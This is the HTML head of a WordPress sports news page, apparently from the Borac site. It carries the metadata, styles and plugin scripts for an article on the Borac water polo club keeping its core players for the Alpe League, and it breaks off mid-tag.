

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://borac-sport.com/okosnica-ostaje-na-okupu-borac-sa-provjerenim-snagama-u-alpe-ligi/
body_size: 25025
content:
<!DOCTYPE html><html lang="sr-RS"><head><meta charset="UTF-8" ><meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" /><link rel="shortcut icon" href="https://borac-sport.com/wp-content/uploads/2017/06/favicon.ico" /><link rel="pingback" href="https://borac-sport.com/xmlrpc.php" /><meta property="og:image" content="https://borac-sport.com/wp-content/uploads/2022/09/vkborac_ugovori.jpg" /><meta name="twitter:image" content="https://borac-sport.com/wp-content/uploads/2022/09/vkborac_ugovori.jpg" /><meta property="og:type" content="article" /><meta property="og:description" content="Окосница Ватерполо клуба Борац остаје на окупу! Милош Лазендић, Марко Кајтез, Марко Грабеж, Давид Копања, Лука Новак, Марко Ћутковић и Данило Шипка носиће црвено-плаву капицу још најмање годину дана, те представљати окосницу тима који ће у предстојећој сезони бити дио новоформиране Алпе лиге. &#8211; Задовољан сам односом момака према обавезама и раду у клубу у [&hellip;]" /><meta name="twitter:card" content="summary"><meta name="twitter:url" content="https://borac-sport.com/okosnica-ostaje-na-okupu-borac-sa-provjerenim-snagama-u-alpe-ligi/"><meta name="twitter:title" content="Окосница остаје на окупу: Борац са провјереним снагама у Алпе лиги!"><meta name="twitter:description" content="Окосница Ватерполо клуба Борац остаје на окупу! Милош Лазендић, Марко Кајтез, Марко Грабеж, Давид Копања, Лука Новак, Марко Ћутковић и Данило Шипка носиће црвено-плаву капицу још најмање годину дана, те представљати окосницу тима који ће у предстојећој сезони бити дио новоформиране Алпе лиге. &#8211; Задовољан сам односом момака према обавезама и раду у клубу у [&hellip;]"><title>Окосница остаје на окупу: Борац са провјереним снагама у Алпе лиги!</title> <script defer src="[data-uri]"></script> <meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод" href="https://borac-sport.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод коментара" href="https://borac-sport.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод коментара на Окосница остаје на окупу: Борац са провјереним снагама у Алпе лиги!" href="https://borac-sport.com/okosnica-ostaje-na-okupu-borac-sa-provjerenim-snagama-u-alpe-ligi/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='dashicons-css' href='https://borac-sport.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='leaguemanager-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_ef45e719809791fa973b39028b05068b.css?ver=1.0' type='text/css' media='all' /><style id='leaguemanager-inline-css' type='text/css'>table.leaguemanager th,div.matchlist table.leaguemanager th{background-color:#ddd}table.leaguemanager tr{background-color:#fff}table.leaguemanager tr.alternate{background-color:#efefef}table.standingstable tr.ascend .rank,table.standingstable tr.ascend.alternate .rank{background-color:#fff}table.standingstable .descend .rank,table.standingstable .descend.alternate .rank{background-color:#fff}table.crosstable th,table.crosstable td{border:1px solid #efefef}</style><link rel='stylesheet' id='jquery-ui-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-structure-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.structure.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-theme-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.theme.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='projectmanager-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_14e1d204e8742566d19db20ec0c994e1.css?ver=1.0' type='text/css' media='all' /><style id='projectmanager-inline-css' type='text/css'>table.projectmanager th{background-color:#ddd}table.projectmanager tr{background-color:#fff}table.projectmanager tr.alternate{background-color:#efefef}fieldset.dataset{border-color:#ddd}div.projectmanager-list.accordion .list-header,div.projectmanager-list.expandable .list-header,div.dataset-container h3{background:#eaeaea;background:-moz-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eaeaea),color-stop(100%,#bcbcbc));background:-webkit-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-o-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-ms-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eaeaea',endColorstr='#bcbcbc',GradientType=0)}div.projectmanager-list.accordion .list-header:hover,div.projectmanager-list.expandable .list-header:hover{background:#eaeaea;background:-moz-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#bcbcbc),color-stop(100%,#eaeaea));background:-webkit-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-o-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-ms-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bcbcbc',endColorstr='#eaeaea',GradientType=0)}</style><link rel='stylesheet' id='fancy-slideshow-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_f981c8c386cb669e1b5c12d237ce24f4.css?ver=2.4.7' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://borac-sport.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0,44rem;--wp--preset--spacing--30:0,67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1,5rem;--wp--preset--spacing--60:2,25rem;--wp--preset--spacing--70:3,38rem;--wp--preset--spacing--80:5,6rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='theiaPostSlider-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_d114661286ce3160ecd88c5a1449c077.css?ver=2.7.5' type='text/css' media='all' /><style id='theiaPostSlider-inline-css' type='text/css'>.theiaPostSlider_nav.fontTheme ._title,.theiaPostSlider_nav.fontTheme ._text{line-height:48px}.theiaPostSlider_nav.fontTheme ._button,.theiaPostSlider_nav.fontTheme ._button svg{color:#f08100;fill:#f08100}.theiaPostSlider_nav.fontTheme ._button ._2 span{font-size:48px;line-height:48px}.theiaPostSlider_nav.fontTheme ._button ._2 svg{width:48px}.theiaPostSlider_nav.fontTheme ._button:hover,.theiaPostSlider_nav.fontTheme ._button:focus,.theiaPostSlider_nav.fontTheme ._button:hover svg,.theiaPostSlider_nav.fontTheme ._button:focus svg{color:#ffa338;fill:#ffa338}.theiaPostSlider_nav.fontTheme ._disabled,.theiaPostSlider_nav.fontTheme ._disabled svg{color:#777 !important;fill:#777 !important}</style><link rel='stylesheet' id='mvp-custom-style-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_40482a600f9866ae9a8711c363f0de9e.css?ver=6.8.3' type='text/css' media='all' /><style id='mvp-custom-style-inline-css' type='text/css'>#mvp-wallpaper{background:url() no-repeat 50% 0}a,a:visited,.post-info-name a,ul.mvp-author-info-list li.mvp-author-info-name span a,.woocommerce .woocommerce-breadcrumb a{color:#07e}#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,a.mvp-inf-more-but,.sp-template a,.sp-data-table a{color:#07e !important}#mvp-comments-button a:hover,#mvp-comments-button span.mvp-comment-but-text:hover,a.mvp-inf-more-but:hover{border:1px solid #07e;color:#07e !important}a:hover,.mvp-feat4-sub-text h2 a:hover,span.mvp-widget-head-link a,.mvp-widget-list-text1 h2 a:hover,.mvp-blog-story-text h2 a:hover,.mvp-side-tab-text h2 a:hover,.mvp-more-post-text h2 a:hover,span.mvp-blog-story-author a,.woocommerce .woocommerce-breadcrumb a:hover,#mvp-side-wrap a:hover,.mvp-post-info-top h3 a:hover,#mvp-side-wrap .mvp-widget-feat-text h3 a:hover,.mvp-widget-author-text h3 a:hover,#mvp-side-wrap .mvp-widget-author-text h3 a:hover{color:#db0000 !important}#mvp-main-nav-wrap,#mvp-fly-wrap,ul.mvp-fly-soc-list li a:hover{background:#fff}ul.mvp-fly-soc-list li a{color:#fff !important}#mvp-nav-menu ul li a,span.mvp-nav-soc-head,span.mvp-nav-search-but,span.mvp-nav-soc-but,nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,nav.mvp-fly-nav-menu ul li.menu-item-has-children.tog-minus:after,nav.mvp-fly-nav-menu ul li a,span.mvp-fly-soc-head{color:#333}ul.mvp-fly-soc-list li a:hover{color:#333 !important}.mvp-fly-but-wrap span,ul.mvp-fly-soc-list li a{background:#333}ul.mvp-fly-soc-list li a:hover{border:2px solid #333}#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.mvp-mega-list li a:after,#mvp-nav-menu ul li.menu-item-has-children a:after{border-color:#333 transparent transparent}#mvp-nav-menu ul li:hover a,span.mvp-nav-search-but:hover,span.mvp-nav-soc-but:hover,#mvp-nav-menu ul li ul.mvp-mega-list li a:hover,nav.mvp-fly-nav-menu ul li a:hover{color:#db0000 !important}#mvp-nav-menu ul li:hover a{border-bottom:1px solid #db0000}.mvp-fly-but-wrap:hover span{background:#db0000}#mvp-nav-menu ul li.menu-item-has-children:hover a:after{border-color:#db0000 transparent transparent !important}ul.mvp-score-list li:hover{border:1px solid #db0000}.es-nav span:hover a,ul.mvp-side-tab-list li span.mvp-side-tab-head i{color:#db0000}span.mvp-feat1-cat,.mvp-vid-box-wrap,span.mvp-post-cat,.mvp-prev-next-text a,.mvp-prev-next-text a:visited,.mvp-prev-next-text a:hover,.mvp-mob-soc-share-but{background:#db0000}.woocommerce .star-rating span:before,.woocommerce-message:before,.woocommerce-info:before,.woocommerce-message:before{color:#db0000}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#db0000}span.mvp-sec-head,.mvp-authors-name{border-bottom:1px solid #db0000}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#db0000}#mvp-nav-menu ul li a,nav.mvp-fly-nav-menu ul li a,#mvp-foot-nav ul.menu li a,#mvp-foot-menu ul.menu li a{font-family:'Titillium Web',sans-serif}body,.mvp-feat1-text p,.mvp-feat4-main-text p,.mvp-feat2-main-text p,.mvp-feat3-main-text p,.mvp-feat4-sub-text p,.mvp-widget-list-text1 p,.mvp-blog-story-text p,.mvp-blog-story-info,span.mvp-post-excerpt,ul.mvp-author-info-list li.mvp-author-info-name p,ul.mvp-author-info-list li.mvp-author-info-name span,.mvp-post-date,span.mvp-feat-caption,span.mvp-feat-caption-wide,#mvp-content-main p,#mvp-author-box-text p,.mvp-more-post-text p,#mvp-404 p,#mvp-foot-copy,#searchform input,span.mvp-author-page-desc,#woo-content p,.mvp-search-text p,#comments .c p,.mvp-widget-feat-text p{font-family:'Titillium Web',sans-serif}span.mvp-nav-soc-head,.mvp-score-status p,.mvp-score-teams p,ul.mvp-feat2-list li h3,.mvp-feat4-sub-text h3,.mvp-widget-head-wrap h4,span.mvp-widget-head-link,.mvp-widget-list-text1 h3,.mvp-blog-story-text h3,ul.mvp-side-tab-list li span.mvp-side-tab-head,.mvp-side-tab-text h3,span.mvp-post-cat,.mvp-post-tags,span.mvp-author-box-name,#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,span.mvp-sec-head,a.mvp-inf-more-but,.pagination span,.pagination a,.woocommerce ul.product_list_widget span.product-title,.woocommerce ul.product_list_widget li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce .related h2,.woocommerce div.product .woocommerce-tabs .panel h2,.woocommerce div.product .product_title,#mvp-content-main h1,#mvp-content-main h2,#mvp-content-main h3,#mvp-content-main h4,#mvp-content-main h5,#mvp-content-main h6,#woo-content h1.page-title,.woocommerce .woocommerce-breadcrumb,.mvp-authors-name,#respond #submit,.comment-reply a,#cancel-comment-reply-link,span.mvp-feat1-cat,span.mvp-post-info-date,.mvp-widget-feat-text h3,.mvp-widget-author-text h3 a,.sp-table-caption{font-family:'Titillium Web',sans-serif !important}.mvp-feat1-text h2,.mvp-feat1-text h2.mvp-stand-title,.mvp-feat4-main-text h2,.mvp-feat4-main-text h2.mvp-stand-title,.mvp-feat1-sub-text h2,.mvp-feat2-main-text h2,.mvp-feat2-sub-text h2,ul.mvp-feat2-list li h2,.mvp-feat3-main-text h2,.mvp-feat3-sub-text h2,.mvp-feat4-sub-text h2 a,.mvp-widget-list-text1 h2 a,.mvp-blog-story-text h2 a,.mvp-side-tab-text h2 a,#mvp-content-main blockquote p,.mvp-more-post-text h2 a,h2.mvp-authors-latest a,.mvp-widget-feat-text h2 a,.mvp-widget-author-text h2 a{font-family:'Roboto Condensed',sans-serif}h1.mvp-post-title,.mvp-cat-head h1,#mvp-404 h1,h1.mvp-author-top-head,#woo-content h1.page-title,.woocommerce div.product .product_title,.woocommerce ul.products li.product h3{font-family:'Roboto',sans-serif}.mvp-nav-links{display:none}.single #mvp-foot-wrap{padding-bottom:70px}.pull-right{float:right !important}.single-post #mvp-side-wrap{margin-top:0 !important}.mvp-blog-story-info{display:none}.home .mvp-main-blog-wrap,.home .mvp-inf-more-but{display:none !important}.mvp-sec-pad{border-bottom:none !important}#mvp-content-main p{font-size:1.05rem;line-height:1.25}#mvp-content-main p{text-align:justify !important}.mvp-widget-list-story1 .mvp-post-info-top{display:none !important}ul.mvp-author-info-list li.mvp-author-info-thumb{display:none}.mvp-author-info-name{display:none}#mvp-main-body-wrap{margin-top:50px !important}.home #mvp-main-body-wrap{margin-top:50px}.mvp-cat-head{display:none}</style><link rel='stylesheet' id='mvp-reset-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_4c07aa09fea8a7f40a5fb082b8154f8d.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_b652e3b759188ceaf79182f2fe72ea64.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Advent+Pro%3A700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7COswald%3A300%2C400%2C700%7CLato%3A300%2C400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C700%2C800%7CRoboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' /><link rel='stylesheet' id='mvp-media-queries-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_1d1b6330b2e7678134a2ad3334718723.css?ver=6.8.3' type='text/css' media='all' /> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_4d26fa90f68ce81e2024cc6bc733514a.js?ver=6.8.3" id="fancy-slideshow-js"></script> <script defer id="thickbox-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_35284f99181981725bb95fd8a8242f9f.js?ver=3.1-20121105" id="thickbox-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.min.js?ver=2.65" id="jquery_cycle2-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.carousel.min.js?ver=2.65" id="jquery_cycle2_carousel-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.flip.min.js?ver=2.65" id="jquery_cycle2_flip-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.scrollVert.min.js?ver=2.65" id="jquery_cycle2_scrollVert-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.shuffle.min.js?ver=2.65" id="jquery_cycle2_shuffle-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.tile.min.js?ver=2.65" id="jquery_cycle2_tile-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.caption2.min.js?ver=2.65" id="jquery_cycle2_caption2-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.swipe.min.js?ver=2.65" id="jquery_cycle2_swipe-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_6516449ed5089677ed3d7e2f11fc8942.js?ver=2.65" id="jquery_easing-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_54bbfcbf6db04aeee6639e80e537d5fc.js?ver=4.2-RC1.3.2" id="leaguemanager-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_cde65cf0f0a74ba2366ab8abe7c3b369.js?ver=6.8.3" id="projectmanager-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_7ff183286d476fd7bba6ca17faa71699.js?ver=6.8.3" id="projectmanager_ajax-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://borac-sport.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://borac-sport.com/wp-json/wp/v2/posts/27315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://borac-sport.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://borac-sport.com/?p=27315' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://borac-sport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fborac-sport.com%2Fokosnica-ostaje-na-okupu-borac-sa-provjerenim-snagama-u-alpe-ligi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" 